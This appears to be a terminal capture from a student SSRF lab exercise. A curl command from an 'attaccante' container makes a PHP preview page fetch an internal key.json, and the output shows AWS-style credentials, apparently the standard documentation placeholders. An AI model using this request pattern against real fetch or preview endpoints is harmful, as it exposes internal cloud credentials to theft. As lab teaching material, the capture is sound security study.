 PS C:\Users\raffa\Desktop\UNI\TERZO ANNO\CYBERSEC\SimulazioneSSRF> docker exec -it attaccante sh
/ # curl "http://192.168.56.100/generatoreAnteprima.php?url=http://192.168.57.100/key.json"
<!DOCTYPE html>
<html lang="it">
<head>
<meta charset="UTF-8">
{...}
<div style='color: green;'>Anteprima generata con successo!</div>
<div class="preview-box">
<h3>Risultato Anteprima:</h3>
<p><strong>Titolo Pagina:</strong> Nessun titolo trovato (forse non è HTML?)</p>
<hr>
<p><strong>Anteprima Contenuto (Primi 1000 bytes):</strong></p>
<code>{
&quot;Code&quot; : &quot;Success&quot;,
&quot;LastUpdated&quot; : &quot;2024-11-15T12:00:00Z&quot;,
&quot;Type&quot; : &quot;AWS-HMAC&quot;,
&quot;AccessKeyId&quot; : &quot;AKIAIOSFODNN7EXAMPLE&quot;,
&quot;SecretAccessKey&quot; : &quot;wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY&quot;,
&quot;Token&quot; : &quot;IQoJb3JpZ21uX2VjEFcaCXVzLWVhc3QtMSJHMEUCIQD9h8q6qjIKJHWILUHiuhwPOIUhLIHKJHOIURHOIJOIHJijIUGHYFGUTFutyRStRDyiHGFiu&quot;,
&quot;Expiration&quot; : &quot;2024-11-15T18:00:00Z&quot;
}...</code>
</div>
</div>
</body>
/ #